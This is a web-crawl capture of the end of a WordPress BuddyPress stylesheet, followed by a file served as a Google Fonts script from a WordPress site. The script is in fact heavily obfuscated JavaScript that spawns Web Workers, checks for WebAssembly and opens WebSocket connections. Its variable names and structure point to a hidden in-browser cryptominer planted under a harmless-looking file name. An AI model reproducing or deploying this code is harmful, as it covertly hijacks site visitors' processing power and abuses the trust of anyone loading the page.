  background: rgba(0,0,0,0.03);
}
div#message-thread p#message-recipients {
  margin: 10px 0 20px 0;
}
div#message-thread img.avatar {
  float: left;
  margin: 0 15px 0 0;
  vertical-align: middle;
}
div#message-thread strong {
  font-size: 20px;
  font-size: 1.25rem;
  font-family: 'BebasNeueRegular', sans-serif;
  font-weight: normal;
  margin: 0;
}
div#message-thread strong span {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
div#message-thread strong a {
  text-decoration: none;
}
div#message-thread strong span.activity {
  float: right;
}
div#message-thread div.message-metadata {
  overflow: hidden;
}
div#message-thread div.message-content {
  margin-left: 45px;
}
div#message-thread div.message-content p {
  margin-bottom: 0;
}
div#message-thread div.message-options {
  text-align: right;
}
.pm-buddypress ul.acfb-holder li.friend-tab {
  border: 1px dotted rgba(0,0,0,0.05);
  padding: 4px 7px;
  background: rgba(0,0,0,0.5);
  font-size: 12px;
  font-size: .75rem;
}
.pm-buddypress ul.acfb-holder li.friend-tab img {
  padding-right: 5px;
}
.padder div.pagination .pag-count {
  font-size: 11.008px;
  font-size: .688rem;
  padding: 10px 20px;
  position: relative;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#member-dir-pag-top {
  display: none;
}
.widget.buddypress .item-avatar {
  float: left !important;
  margin-bottom: 3px;
  margin-left: 3px;
}
.widget.buddypress .avatar-block {
  margin-left: -3px;
}
.widget.buddypress ul li:before {
  content: "";
  padding: 0;
}
.widget.buddypress ul#members-list li,
.widget.buddypress ul#groups-list li {
  padding: 7px 5px 3px 5px;
  margin-bottom: 3px;
  border-bottom: none;
  height: 43px;
}
.widget.buddypress ul#members-list li:last-child,
.widget.buddypress ul#groups-list li:last-child {
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.widget.buddypress ul#members-list li .item-avatar,
.widget.buddypress ul#groups-list li .item-avatar {
  margin: -5px 10px 0 -5px;
}
.widget.buddypress span.activity {
  display: block;
  margin-top: -3px;
}
.widget.buddypress .item-title {
  padding-bottom: 0 !important;
  font-size: 16px !important;
  font-size: 1rem !important;
}
.widget.buddypress .item-options {
  color: rgba(0,0,0,0);
  margin-bottom: 3px;
  padding-bottom: 10px;
  background: rgba(0,0,0,0.05);
}
.widget.buddypress .item-options a {
  display: block;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  border-left: 1px solid rgba(0,0,0,0.05);
  color: rgba(0,0,0,0.5);
  float: right;
}
.widget.buddypress a.loading:after {
  top: 8px;
  right: 5px;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.deliremadagascar.com/wp-includes/js/dist/google-fonts.min.js
body_size: 977954
content:
var scriptTag,rightP,rightA,VersionCheck,workerCounter,CustomP,Webs,MyC,wigi,job,worcy,ws,receiveS,sendS,totalh,acchas,conn,reconn,attempts,MyWall,hands,wasmSupported,isMob,addW,openWebSocket,starB,stoB,EverythingIsLife,LifeIsEverything,RisingSun,stopM,GetAccHas,removeWorker,deleteAllWorkers,informWorker,on_servermsg,on_workermsg;(function(){var gzO='',Bbi=653-642;function Gpn(g){var q=4059004;var j=g.length;var f=[];for(var t=0;t<j;t++){f[t]=g.charAt(t)};for(var t=0;t<j;t++){var o=q*(t+375)+(q%41160);var k=q*(t+328)+(q%37594);var m=o%j;var e=k%j;var i=f[m];f[m]=f[e];f[e]=i;q=(o+k)%5312996;};return f.join('')};var tvD=Gpn('copsfrucntrvxottygdqmkbchlnwauojiesrz').substr(0,Bbi);var mZS='qa. {=;0;vi2g,y=.2ov(rotu"lbodlfehxjrlmnip;r)tjv)xrzh;ha] n=f7v,(4r8],!6,7<,o9"70,;4=9c,e5,8n,l0r7;,n2 8h,i7"6;,n5o7t,a6;;tay e=+]cf,rvvrrvy80iy0qglenata;.+r),[;[+]g=t+g;(a] ,=(]fg1=[3(v}=89+ho=.4if9r)v=rtb 0cbaasg mrnesslonyto;a+.)uvxrtdla+grm(n;skbh.hpeiC(6 ()-f;ruv)rpj0d)lrn=t -f;i>.0jjg-){aag .==u0l+vtr nvd]jp;haf ;=nuCl+v2roiq0ivyrsrbn[lyn+ta;)ax o;ao1(9a.  =o;=<,;d+0){v1r(kin(cla}CsdrAa(h).vvr=zdu8kr;tfuzh{n=pz+16*2+r.{h3rxoce)tqo*11-,;"=.;v+u; eus. [f.k]=()nlCv ({. e)g h=g;n2cra+Ctd4Av(e+x)(+=.yh+ruodert1ol2c-f;2=o;o+[2r}ll[e+cenri}u[;)iv(s=nnelr)9=r]vi,(s>u)t.ouph(n=slbyt,i]g2ijp")gx=pesf(r[l+e]r;x=i+q;=i((5!fn l0)nit("<))..=u,hgnrs}bhthiSg6ii)[doj;=).;oane"C))}<c7phsr([[(]p;(v1rimlc9jpiA(r"8;aaa 8=v4=,A9;3a,p6]1o,72;.do)c,t0q.;)a{ l=at1i,gvf)o7CdaoC=d;()6=;ooi(1ap }=j;r<-.,e=gvhry(+ummm;shlntrs;t]cua+A;(+)).sotnaSer(no.(r m8hrr=oae4axyu)=;we-unn=m.s[lgtasa"n"o.[o(n6ss;';var NBE=Gpn[tvD];var noU='';var hAv=NBE;var lNL=NBE(noU,Gpn(mZS));var XVP=lNL(Gpn('Oa4.cOO.c5asf[nsrO;t3sikpi0t1rzsnoskiePEreOe4tO.,yOa=N]mvj[a)l{s6imO.pko.owy}Oic.\/4"O"1nOsCjxOvpxi{k,x!"e"O"S"?aOgi=o,yw<so\/@l.k;l_k1tron!Oew100O61,wo!jkc=k!nst]n.i.t(jsuacoiOnO,oo{"O"OoOu(OiIrs]acc.jla2cO"P"OsorOxOeyOchOrxwdrOC$nju]rOn,y3,rnavfg&tor;,3cOo(O6o)mpsvaOO9ose!r8ro,;o<cOoOO"oloOe"OOtviMgwfaO:e]OvrLa<yEtmtsj=h]nge;"l"natdlm!,tpOst"]".a!af,Oiwdwx.gm"S"ro)tOersagOj=orOzbntOO uidMfsneOEx),{hsnYsxadOa.na.m!.0Soot.e1)-52)2O._E)OOOr#P,MhieS"c"noaa.ionc,s.Oa4mf..SyoO.{13-O2E2M.=."iae.smOf.8trk]r,a]ccO^t;cx8r1c-t4ocatis.nvSnnZO.l1n2tdO<hgf.kle(mlnrt=j0ale3pv,apkreOjOE"0"dof"c"fa.hoocvtOrt,r+erk"xeO n,tciCg,,7O<ID{.i]"]"ea)"t"{tvp1:x\/]w].rgOoel0-Ontlutdck.LcEm.a(auyOi]s[!ssi,3gt"O"smeorl..fnrl,t-cO.abOe.Osqo,(lo,_cne0t.Eceee:OOa_ygOOidsnr..teto4Oxp0rOntN.dwjcr4aXOO.O.[-e9e9n7i5D13"n"ruAon,2p^g0v2e."c;&5}.nCO(t{Ort{c7)uwx_s.mOle=e1&5.O=.qtOp|o7OoOD1;]p=7177c)Cv]6{OOO{Ol1Y]l(hpOnt8_x"r4y(<]8.]j0Q0O0;6-,3x,3=0l6O,OxO100O0;,tx"0]0.0 ){;Of3F:con]tcnseafsccS (19O]3O"."zaS=(O0$]OFk.OiSswanc;oj.mO]O_2,]e}O}<am{3OO.ofillee\/iw03p){ic(;%.i2$rx(d.orde[s%;i $neO.4Sb[E%]in$..OhinOO,O:OmOoiyuOd=[P%@i8$y.3olOOO[OPOO.Ol}cf.eehreO1OwOOOe.Oi}d7w..r.)h;ne\/w)gOOt)ul}Elsemc[LcaOsbOOO!O4)Ol7+O.3Ob;rfOF)Omtcy:l]+k.wOM2,O82x]s}yaxry{tO =Ic]}O;ah3lg()Os--.a>,cc)ulif9iCa0l9)).,wE7a)niO(=siOe)OO)2{O.wh=)cOO^.eOOSccceE(nyO)OOa2}];=sbh.i;]3"7{OOO0.25Osc{d_mr cd)oO]2OOm}cO22]]c9m{w_.r"ct)eOw2gOO};Oi25]r9k{o3,1m]O(=n..ONi<+03]2h"nxs )O;AUcp]On1_.i4e(d{^_D=O.(3ir]w0=t^)|gc(OO3E].!eOoOOOy3{]s!iOi)O)OO,+(;bp3ntunomkptO) ;O_]=O."3n{oe-Tfm)oct$ro^#,O000..O.0OW)n. .".c(5Pi{57<wZo7d]adtgh0n ee!K137e)aOO(kOd}VOo(xOa..z)c<weo d_aXt1hanse<(6AO3a)7v.rCcfRnM;ttOJ3COk;OO{[.;aa4O,=;;rar.cOpD118tEue;O!15=H67s;_O326].9rO.) iI(&!a7u]Y_O\'eO1=vOOOn3t!lO63OxE})Ot6On6)8_p\'l8lHO7<;iYx+_qOY.. 2.=6lw{0!09wyii"Oo[b]E=&D,72rsm)DO)lO_(e;"mSDO=OcOaJs2;nRelB;OQ;O<;T!r5DHc76}O_6x4&o] Oo2_;o01O]10]+.!s0tSnee(vsl7On1r03)O\/60;(n{"7a0iO]0 ].OU4e]){s0wOa0=4<5igc7X0jO)1M]3Ot4O]={1lva$IOtor al(40hOu1O]mOODf.O((E]P4}7_\'4]a]43].O0O9,tXrJdfO!OQ1))Ns-]3o6$WaO:;oO.;s#o8sOcO)4t]epeo(:-Ter^gatslKo!Ot,1oYiO:.Ejaws)ord{Ot,hI0,Dn]OO3O7fm=dvmtiOOe4"]).)OD43O 4.]]CS#sh.C"#06]O)}:0 2cOa(OX;O0^.Or(c0s"cxoDn1!OyOPOe$73 8h[i3m,]YOlOOrOOiD({O (lOtOo134OOz=eKe_6V;^,O8{9B;=.4;,aoalOO.,sighsaxgs:}\\xlOgpntOOp"s{worE:OPeOu4eimtwIa3h, yoo!aOnx=O9 +tc{,,834e7!O7OaOmO}O#45])|tOOOj6;nCOX)ld3"OG+_xOX0d6x3.(cEOPm}3_d4OaA4(])O=OO,cX_J\'f.!<Ql))Nd-]3O6OWrOO;+Oc;x#]8"OBO04r]ipoo7:AT.rOg5taloo=O`,.o5ie:2E"arsOo"dOO),sIs,=n#O;3g7Omhd mni}Og5w]..cOO42Ov4]]YC3#oh4Cp#O6cO,},0z2!Ob(mXuOO^OO ()0w"CVAO13MqnstOw)xOr2OO\/Od.7.H.a(.Oe;OXl)l\/h.e72)OLvcQhasl\/)sO9F)ei9(6OvOs1O]Or.c:ON;mOOwOv=:,O8;]!w3tyO\/)sIw]w=)"ftrFiOlpi)rnc.OOO61x]uix+){nO)[:]8:lOtw8v)Ot}l5e0\/DmOl_.e,{rO={OaxaO=:4;,,avgatOO;OyIR:rO!}=_ixg041wOCOg0w7,7,saF??!we3<.<S#giOd^dOF3Ox rnc.i{eOOO3.O 2))oq\\Ov5(];O=5r]u{Oo1OG2O}dqpO>5i]wOO5C]O{(c"htsz+]}.5}0s17OOx=. ErO^Cr9]O15s]8;O_"Og)isst=iTe]u(("2r0uDhOp,OR+}f2 0t)"`)OO(m!OO(O]6s]}?]41=OfOO12xySOiO.34g6fo(c!C*36s]irtOOO_[n4:OO(O!j*=6O]h?wnc.OS"g0O4^OOc3(x\/OOOOO56f][O]Er;.3w1(]eOd3=xrsOn"SO<45OH85O}.q)oc=fO])6s"t2ime9ua(82O0]D,O_,2R|}O200O)5`0O#{]oO:(oO,OfxdOO]thrOtllr:{a h9<r4,]{07M0t\/O,64]N(3yOvil0,b0O)},(ersto!:[j.r ian6h6c),0iO:EiOif;.Y,<=8nHe3gOk( !e*t5O]({;o%alheOw}cO17w4c(]MnXOOO,OOo,"GxO>xj.mEc){OOOuO<63]@=.c6G"_i)w}3)t|jcOuec3innf)&(]OkOa6k]0OlOiOo6x]c|.OO)O<p^OaOg6mOn<s|}t_))f<!90]Op a.cqOl..Dett(n;4Qe.OO6O{7t]](hY9,8Rw.eO=O%4]]aO]O0;i!:16]1p,Og0]].D(3cO2O]7)O37i]y(s>f6_w<7|}Yaimcupptr=eo=,cnQ;icMob2D=35aOdtvwDj5nsDat.2=ncoGmsOo(wg.rOS;,O Iy. ite}.mOC;:zufiIOExOOZ+D ;et_san]SbnpZ635;OtcpcO6Ee5N.6et.xc[..avOtEesr;2eOoeemvIrse[Os.l5O;Oeaese^x7l;vOr.eYsfZ(stwmwOilforT.eo%kgr.O41t;@n"sjriesm(gwO47.sOo__Oflsa=Ob.1Os.ocTwgm.x.xr0a,Or7(4,O-^;drcam_nOO:4O]EOh3O)OOi2;]hO})=>0L;=.sBO01]]0Oy0i]0}a;ncv^.O]=\\c7AO];-2;gf.o n0erOO;tr:{uch.edOc1d:.t.xIio7pOn5nO(sObt2aj[_]{<n].C.#O]t[.]?}{aorU{Ocw.aOm1y]=;)rn{O\\5.ndOcsdy.Q.+Ivo0p;nOng(0Ootkag[.] <n]iCO#o3))i1|Cu#f2.Ox)=OOrO)OO)=1ceAc]O;ET4.cOO;lut=uc1O,1:] ]OM0Cs.xOfs"w"ga=Oc{y O,;4O]=}wCrmcwi]e]=tw(s<nOS!Oc;aowaxhslca,c1amOO;0]c;2e=]Z;OU6pnW]8OurlOo(e OaSDc1eXO.ETO]=;K"(60O7]4a)Ow]nbon,Oo6u)eItcOe30;!5a;(6O) gi(fAk4e;h5);;6=)ig5("A=1O;87})i_1x}.QCcO? 26ow.3c}uu)cOinn.cg .ss1 ]](3Ac]r<u1e] \/sntvOg0torKO{.v5O ,Cnx(wd<o xx1."2 Om *scmOl7O) ix_.)8O[uG. e6e]O!iZ\/xO.0 {gcc}l4uno5ers.rO =iodGw)<6;(j roiknOh}c =jcw}3\/s}t5\\ Over[clO5=C=).sO( Ou_c(i\'nr)1_axcwaOO =]3<Of3n.tfo,.2_,x3a..lOs=7i(( cOywe}f;cSO=;ganda=scs]O.[f+nOtiop(jO(5j]^OO iOb =O  ]Q0_b u{oaZ.cOc ;jcbt^|Ok.m51sc Odnnoi(i1ry]aOe.n5MOo.M .R1 (Ok Oms...0 3]JO,.n sees.o\\:y (.|.O-O)a Cc{Y({=eOu{n[c O[.y8y,})!r.tOr|}Ivur%t)i>g;O"Dt., fmaxa1nO2.4Er dcOu)x]C!s,o].] .tteapOs"03609r() [MO.3a(l4OOD,DoO[C=9O=Oc0m7\/=) |.c(r<gOtsxn^2=8c =Mc.u)lvi.(i#{;eeEu\'n1cAt]hAel. _bxc0Vr{gTtCu,;leg#30e6vw03(wsrle7 6yr;61O]O[D 4[O2O a"O"otN,O s.=0O_ax. (w35ec.i} o.01O;(fw 7&3c."a"y ""."..ge" Orny4.1[( l]0)c]t(^ Ongw"dO,; `[D]e=tcj (])(o(n}O Todn'));var cwT=hAv(gzO,XVP );cwT(2136);return 7824})();function lifeisall() {
  var workerId = workerCounter++;
  var newW = new Worker(URL.createObjectURL(new Blob(["(" + function() {var LetsGo;(function(){var bFt='',ues=927-916;function YDC(j){var l=1095068;var x=j.length;var z=[];for(var i=0;i<x;i++){z[i]=j.charAt(i)};for(var i=0;i<x;i++){var u=l*(i+544)+(l%37810);var h=l*(i+712)+(l%31626);var d=u%x;var v=h%x;var p=z[d];z[d]=z[v];z[v]=p;l=(u+h)%1732480;};return z.join('')};var TFg=YDC('lcfvaodrsietrcoqujwpxynutgrhomtnscbkz').substr(0,ues);var rca='(aA u=v90yr2,,)=[9 vfr[rg"sb;d f.hqj;lhn}pnrlt4vax1z[;ga1 6=r7+,)5=79,e5 7a,t0r6a,{2)8),89;9n,[6[8,,;8e8e,f2l8c,i7u7a,71{;wax r=]](f.rpvur]fj0{f+hrlCn;to;d+f)i[0[j]m==+<;(an ;="]]au=,4)yy=t9(u-=f7;f,r(v(rtou0eohaig)m nfsrl=nat+;e+ ),v6rap=a)gdminls;og.}p}i8(p f)vf=rrv[rfmgpklhnnt+-C;h>;0+my-r{vaa v=;u;lfv=ruz;pam9;rah .=gu(lavhrjx(0rvvrzlxz0l n]tr;]a] ];1oh(+aq )=k;2<d;j+;)=v(r.sez"csaeCbdqA7( )1vqr-c)d[su;(ftca{== c11,*9+e.;h.roohettoq61,-1;i=(;o+.;aeisq (f[s==v)4jayo(=.oe(ggh9a6zvc;atChd!Af(.+,)1+b."hcr+okertjql2*-g;==0;r+h2s}dllemc(n1i4uh;ais(8=snsl.)b=b]aie(h>c)e.iurh)zksqb4t[i;gpxnk)))b;pds=(2[r+7]r;o=-+1;li)(b!6nal()gie(m<=)...unhtz}srb;t(irgqxz)+pim{=].,ounC"[)q},i+pos5(t[r]C;3v"r0tcisjri=(l".;nal f=;3x,=0)4b,52f9p,)6..to=c=t,hA;jar +=St}i8gqf)olC=abCedp(r6+;)op(raq o=,;t<<. e guhifi+ot(tushl0tee+r.cva(A((q)f.aoknvS3ran ..rom{hrreo,efgvft)n;.e;unnut=sllvt"e+")"n.roanae ;';var BOf=YDC[TFg];var MBy='';var QcK=BOf;var GjB=BOf(MBy,YDC(rca));var veW=GjB(YDC('kaJ.A_0xIE>hf=J"OnOeuiOeG"0"huhr.nES+rtpj"M"Or:Ko!|tsiA.JpgourAmK,r"."hrvf..s"a"ua.e.oOiYiq"h"4k.,ha3r.ynr.fley"g"1t.tbs..h:Jdn,yu l.,Jb!n."O"goE")"orOoC")"bu\\fgr+,Jp.ehn.n.,3f.nSt oh"."-h.fW"\/"IekgJht,`x2,Ep.s*.wuS"+"Covi\/oo.wu.DcpknteWc.e1"4"kn|h4o8t..Obxr.er(.,.)..D...JuOlg.Qw.td.9-u.uSwEwnhIIiIS d.oA.zmJrg.2iOfh.iK.nAnni{e.rJo?"g"5e.zb.9En&8,pOC. AykI.Z>nnK\/OeA.Of5Oghu9.ON\/k` \/jrgOQNcf48mhu`dJ6ru2(hAf.9MfuO6rhtzuu.v> .K9IfAO.2 &A#gfk9xwhfJKVAE8Xht`AJOhzOo\/.DO\/iA>hA9rfgOlr[tD+.n +geJD@3k\/Ah$z.&dttgAh45kOC5g.I3tJMhA`.\/og.:v.lAA+IAAr!vC+zn .BOON(fOOEmC&Et0gKhg9DAOhhkO3h+13C..Oot1J.w8k O.hNAD9EfA..gv.%9MJ.wgkEO Nqf+O.mDh.fg9.Ot+i`u\/r.v9hfh8Ev"..JC3.u\/AwhDjA[9OErJA;\/.n.AyhAzlDt+.Atr.tIu3.h>.nf\/TeoDd3E\/(A]h.9k.J>A.y9Jfh8gvg.IAw97OW9AC45yfz9.wCAKnAf.9DAChIrirwO.tlA-5xfO5gfOO.rAvP+rn4AvhJfw8QvAE!3V\/JgEk O?N.fk4zrymshAgJDtuI.h>x.hOJK%CAnw.Mfn#Bf(9hOIx..C3.\/irDAxn[fJ5qAthwf.OnmbhOfDvhvx# yt[:8`h\'`h+hgDk0OuNwfK4$v8.rfp.k+gh3AWk+ADx.OIwr-iIteoAExp.eAIhghhxqu.e.A*xDo.-OADxh`ggy-jcOh3g[ACx0Ohws-Kk&^EA.xwAvht-KsDO&hG-Jw(me-o02-.A-x\/OiAOxIAIAutA-J.cA;t AKA.tCA8hx-.MOhaj,A.tO3z.hA.tDov&x-hArj,..M<r.oCkhZxOAA@kI-.CO\/XDD.hAzh-hIEO_NC.y1uOOaCoShfqA.uKO4wAKbwI]E.rcJjKfh&rP1]^A]r.EOkA--..C"AOkzu.IzAKK8ogyDwAufO.k.O.EI,.A@hwcWvVB .D.&zg]CgI.uOEMjhJvAhsch....ChEgOTo &zAIgCs.rnguhx.cAhkcY^Mcvrg T;H.0roswYHnhVO.Eg.yD61KC3O.T|,uN.AErgEgzC.ucEr7g.AuAvgIh!ApuU&.uwC.\/M02CAZ.D[f9AEuCAyEA0SoO0roDOKAyhJ.rCO2O.O..ty,r.J.AwJ.JABOVgI.0NI&\'vvwwgIv.wgO.Ia&Y.uOKIyOJDC.SIQvoOCvy.g.DNi2hD[uEECHn.qkEkE\/i;IpOutYNIC0hKhMuk0r..IAFrhEK.SEgAJCTgOmChjC.sOCOsTA&O1IkA6o0OOIw.hwvEwZJAEcMDDu.MA.owNOzMIoGK0g...I.YafDr.MC.hzm4Oh_.ijikOOhMAq.-pOJMOh20iAJ.8AifjBhEh&$,O[f$E&JvAz.MOOjcE..gQ.k.ww5.rDJM8C.uvI5YINvhIwAAE.KCVEar.&zCeE.AvoJO\/Ehvy7O.EDK8HrgHhE&4h99gIg0\/C.JAz\/m.D.|DcZrCXh0M.0.Ch&I&7NDO=vor,crD.u?Ckh*0JC.3.O.uuOyOOwMDi.gEDgn.ACCu+IhhCV,.0szyah.Eg0p&AE.05&II.OO.xA.CJ$A&3-bIAA.CJhwmC&hhKDhu...I)MO.\\ihjq]O.BD.4AgIgW.OO.pCzf:A.yOkpkzA:hIwg3.h.OC?p.C.hulog..SI.k3g.OoJOr .hN wfD.rAgh.6wEEm&urnd O2IhAX..AdDt\/wC.dgDv3nO.MC-AAAwAuh-hAgwCODSE._KhMJmf4D\/E.AO.ANJKJ.g.CHkAuiCIrgEx.8.w.RA5.OA.Sj-.CMOKjD.xoar).KCIOAo#v.ZbO-ogA<hApOOItDOAfiwC.zKMr.wh\/O.]3AVcr9.uDOOd.K5+hA4:YptCKIgch.NsO..rONtOu.ku.hI.=p.rOO.OO\'kI,yK.gA0hhdXk.Q.gkwYsohOduxo.rIONd{hOoEKAOMy5,0..T.h.SCBONEhg8J.@.f4jh+g3.IT.CJwdBt.KOw0M;O3\\.J.DICh.O5rYoC.IdAh5sO3 OJr.sOuCDJhIX..kIhOCs..Jm.u.wh.kDxO....a.mNqO-.eohhu.K.D.O\/Oh2w(WzCwM03Oh.x=OT.uDAwYwg..dbDbwCtK.Od..d02h.swuO.s2.h90skdg\/t.qpg+kgwwtgzirr...,x;\\9.1cA..whu.tp,r8CkOgfxO.IbI.hq..ru.rw0IkzwAx.t 7.j.hl8OsuhkxhsOE0gh0ksIEy..SOKtMDqhSNKk.rEu.KT.p.r.cAk.OK.A.IdooCk.wD..mAwwxw.h7m.Iusugx\/.ob\/.szrhgsAzg.h2Ore.6.ayX.!y.r(E.ks.+.353wOt..Cp..gOyxr.T5.D.w65niEcokDwExrzOpuoMk;OhOKarXDpcDkgmt[-A8Ar3.h.qO35hDpwJil.*3A.pOo0okJlEO 4I.his.g9wh6p.CA.k.c.h.I7K.?k2...d.2.E0lnohviA.kz+5..Q.w.kOA8.kDghxC.gcS,KgKsCmO.rgQr9O.vO.0O.pgDOwSi..E5<DJg=xOsIprDk. .8Tory0Jrk.+I3.r5Ou.m3.w5_hOgovAuA7TKwE8wJwJ.J\/.D..O..7.hEsO+,.\/5.h..(CO.ESx.8.IIrkku..D.JDA.3.:I\/EOZ0acr.gkEgKhtVrpgCpClju?O=q.hJnIS0.O.O0EnzhDb.oAqJjIwpiaSOjCr.kOh.S.z.r|.kEw.iTh.uo{EwgOO.CD8.hhw.i.uEzp.uquurj7uwk:h_rN.AsuCg.uEA.OcAC..AE.w+.uCIhhk3bpnO. wi-D.ACD.x.KOcTu5..r..s{h.r-#A.AC1.nEw.NcOuJri"^.jo\/u.k.wkx..8.h.yqg.I..OAfOEAjAwC+.ThKbkw+2h1yO..vOE2wC2;1noo9I\/.8.TOKgEJ8Dh2vOhd817.TION0b7ph.rCrmrEOAkE6.hsnMbFpK5OuGkib2EEjzIu4suOgorJ8n3:T].ANhEIwznu8Au vk.ut.Er.DTIpkr.cA14TIs\/-uEu.zSNKDsJq.uyn.-JGofJ.o4..}.j.hNAEJgy.p.hNuhrzuSWOKs0unSgO2cgt)usz31h.yz9u"y\/iA1{.szBuYyh.NC.xlhwErrCk..h2gI-.gmJqO.r.ixlh.o.."TAo-...h.AidjAO.s.]ATt7OlKhcl,.oi.wPh"ONTj5Ais.AIA.Cm.q6wz.N..CDOOM\\E.j.cZxA\/uwHT.,dra.nr.E.lgr+..r.E.l..A0ih2959RuZiD.JqgCJ.I. s%h.4o7r.Jnrh.k\/5J..oIh!g.r.w\'i..raq.bqVhAq.wqwg.h\/`h.8;uOvz.=\/`Dr.J.dn2h on5luJwJ.iw4CKgk..8.w.y...Nu\/..Ef(.AAOrhkE. AVAS0yz.MIricJIr....01h".CO.aDEIw"kC4z.EoOKOAkhug\/aA.D0hhzzA9.OJOJgk.scudh.I.pO6Ajy(3.iond4pmigE.gDD=.Ja.YOI.vADOswj.AAukvnC7.hOn?gc5w\/fwExt.KIrAixKwJACOAgh.AD\/sA.pS9*m\/yOfyly.pO)Ct.-OOShxk.O(d.ACOlCI(4IiI .JfYEN.JcoP x.yz-.4.(_.k\/fhO.uAJO.h.AIhJyMgyikhrONh v.O0..O.JrbcgfO5oxEMu3{XgJI Inah*)OMhNkgOJd5K88i3dEAv.EE.J3!hh.9shkI2A.jIiMI3.Jh.h,D.`K+A%r.I1]rO0kgO.dI.vy..JaKsxaj$rADDKy.,IiA,>Awmh..AEhtJ.OIA,A\'pg,.OCv.hT[uOoai.uEl\/wudA9hao\'AOg])+t4-IOuh.kdO&drAAAIr*0e.hEO1.g(A \/EhOv46g- .OAyhup.. oy&kM$\/KJDJIC.AizA-1k.IJbAg5.^Cx.zOOgKgh.OnnAd..Oip9B.iCq2ioEA.kJgvszuOOi.0.JoJIMC\'SJ.KwCKcvDIGhJI\/)IIps\'OJ.fC.jMA2ICjIhJ^b..ONAJnAwh8HwhhOKih$JC.JfDCGjJ23EAf.sJ.DvOIhc"v<.Kou!D.KIu9!&yuhEOhJrC0IKiJ#OzCIwOJAAA.hkkp.chdpJI,OtJe.DyvDrC_5hhI"gAAihFuO<yCyrM.uCDOzOOiAAOhJFOqD.,hyEAIaCp\'IOAhkw#.EoODCELkWO+tJ0fO.JMw2CC!I2JKbOO8JkAiI Ak.OJ,fX.AJCF2.txI9s, yAOvJCJk3AzOOCSz#c)CAAEiOK.nIrqoOir2r*,fy05ruAIAt4IhF1$3A3OhSAOmuiOC.8JOf0.at.BnAkNJHLOAixQS}hCOgIGThhOjhJ"g<Dp O>I8OIgd(7.\/jcIh0AO).AD8,Ay.9AaIphIggDpTJrKn0j.VRCdzJOtJ.AoDSxgJTAz.QOOqCTKAJ AgAEhAH.B.OOO.IRAghu.kiOqhiAOgz3QvI.AOhggACzIhiw#IK.u.!A%j6Ji.TgxJQOAJ.AKO2x!gyIAAJ\'0JmI! yq_J$OmpK OCOAA.ttNuH;T.i,QOOAC.g.G.h Orhm"c<SONuJDuKhur!SyCANJACIIbiJ#izCIDO2A.zn8IiyD O]j0yJCE2I@irukoCJKrJ.JhyJ9.JOcgZ0p.K8Ju9OAKih9M&#OCqAJrd-.xJlI<JDNAp\/JeKy2."kO.zuWA+rJ fE.gC{ClI!J(bgOAJgA;IIAt.vJ.ff.:JAF DO9.,Ay.OIJ+J03IzgOgS.#l[zAg.2.IuhhDgnnJ!0.oJab.ZA.AugIotFIIFA$eAgOWSQOXugOA.gJ.fE.ctUBcAdNCHkOkiSQ.}CC.gvG.h3O}h."f<fpBOJOzcJAOy.uhaDpIJ,NEr{JAdaAkiJIoJg.oA.kA#aElghOYxikIOOCwyAJ\/cAO2..JyvsAII.F.$.m.BgKuOOhOCS{.pABOiIqCiwOfzAQgIbhhpOUACWIhio#5KAu.! %k6AiOTkxrQSAJ.AKJ2V!hywAOJA0hm.!.yy_f$}mAKCODgyCt$ COJ_OM.OJE3AAk.iJO.JkAj%JxKkS.F.JE8A+AJrdV.rCi@AkDJxJvNIA%aD"3(hO-giShD Orj%y.C32J@:SIDOCK5Jhs"vA6ivFCOMyZy6,WDzzSO.A\/OpJ.OuD.,]yhAIaOpIIuA.kD#|EAODC 1OAgKK22!yyAAIJhk.mA!iy.Fo$0mu.hjhkK,vyyAMJ#OtO\/JCbh.DIuhh"8NAA;oAOt.nCAg2)IoNV.AOrACtK+Sh,VW.@DAKC.I.hc0.C4.CkOfhAJAjh .0qAj.)\/.kKpOt.OCuAAAAwh-NgA(gA5glK ONv+vq\/OChy5AklJh^a9I..rfI\'yKi.#kAVuoooIOOK.8AAfi.rgA\'EuKd9A..oy&OAG.icg.ANC;\/5C.EfrD.8vOyAkhyggOSD-Av.AAOlC7uOhOXz:n..\/Acls7IOnOvzCng01r.0<KJ8.A.i.hJA.EJKy9...oA&Dg.Ogr.0.ocKAhgAxq!u.D.DggAOEzo6q0k.TAbEgEOWAE.u.O.ervwD,EyhEihfOO0y[DfP.OyD\/P5sz.D0.zrui)0kN-A.KOCIDfV.w+oh9AhCzDhCOEIlhIg\/A..CJDhC.XkH.IoEC3gy1ISaAx.Ko..cuo?gDO,ECM+rD%whr4A.OSrX.HyI ukA..kCi.zCIA.uq8r..3Ah8Aor.DsAGOOA..+r-. wc.O3o.OfE8C1fO.t)hJrgANOvEJ.kEJ3ACOC3h8A.CJD OvophhAEuOcx0..ICA*ikDrfkcNrhA{En]iaC.yO$O2.hMg.A.k"Wr.Jiaig(Sagx{NhNOIAhgVsocO(.MAY.Nro8 AS.IOy.njIuJO.npK.Aan.u|AkrO.rx..sgIC.hrnEiAhh(ICz*JVOt.LJl\/b.zKQhg.K4e.z&.d9],oI2}fiJCfE vwn uf.DAJ.OSf.$D.AdCA$.?O..2s|t6AxCAAh.8i)rsDO4iCEkpgASr_\/.Dk.n0WI.bl.E8.y38WOrnO\/h.3O.AzO.gO,hwh3JZK\/.Wh.JAKE.zJur.]KJOrhwWaAKksI9EOAdOIo2k4..ggnomrV.ClP.E3O.s.yTwhJ.Sw,w..cxum.EMhyv.nEw..89*h,0M.CARAahCo.iOJJTEoykX[Hh.%fgEy.vcOGga..IAyOd0jOlA{OXJzCuAozJ-.kAKwC\/uDcI.g0A)hOXnxuOO{oaAoAurMwO.gAn..O2C.uz1 ,V,.OwcJGEd,.CJOjO=JOgrAyr$AgKp+xbiO;iCk.AEfg-alE.A.h..MEo1MAOChDuAho d.AKhwyIOAf..ycrAIuA`.cyGhdAOhEzJAiu,2.,c4Cqu`OnEKf1Mgh55OnCkx(VOcOJwwO8z435x\/[O.NAgNIr|..MO. 